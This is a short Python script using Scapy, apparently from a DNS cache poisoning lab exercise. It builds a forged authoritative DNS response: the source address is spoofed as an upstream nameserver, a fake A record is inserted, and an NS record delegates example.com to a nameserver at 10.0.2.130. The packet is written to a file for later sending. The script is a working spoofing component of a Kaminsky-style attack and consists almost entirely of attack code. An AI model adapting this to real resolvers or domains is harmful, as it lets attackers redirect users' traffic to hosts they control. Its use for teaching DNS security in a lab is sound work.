 #!/usr/bin/python3
from scapy.all import *
# Construct the DNS header and payload
name = 'twysw.example.com'
domain = 'example.com'
ns = '10.0.2.130'
Qdsec = DNSQR(qname=name)
Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.4', ttl=259200)
NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1,
qdcount=1, ancount=1, nscount=1, arcount=0,
qd=Qdsec, an=Anssec, ns=NSsec)
# Construct the IP, UDP headers, and the entire packet
ip = IP(dst='10.0.2.129', src='199.43.133.53')
udp = UDP(dport=33333, sport=53, chksum=0)
pkt = ip/udp/dns
# Save the packet to a file
with open('ip_resp.bin', 'wb') as f:
  f.write(bytes(pkt))